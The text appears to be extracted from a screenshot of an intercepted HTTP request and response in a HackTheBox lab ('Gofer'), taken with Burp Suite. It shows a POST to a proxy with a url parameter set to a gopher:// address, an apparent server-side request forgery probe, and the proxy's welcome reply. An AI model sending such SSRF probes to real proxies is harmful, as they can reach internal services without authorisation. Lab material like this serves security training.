 Request
Pretty Raw Hex \n
1 POST /index.php?url=
gopher://gofer.htb/ HTTP/1.1
2 Host: proxy.gofer.htb
3 User-Agent: Mozilla/5.0 (X11;
Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,
application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 0
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 24 Oct 2023 21:12:43
GMT
3 Server: Apache/2.4.56 (Debian)
4 Content-Length: 32
5 Connection: close
6 Content-Type: text/html;
charset=UTF-8
7
8 <!-- Welcome to Gofer proxy -->
9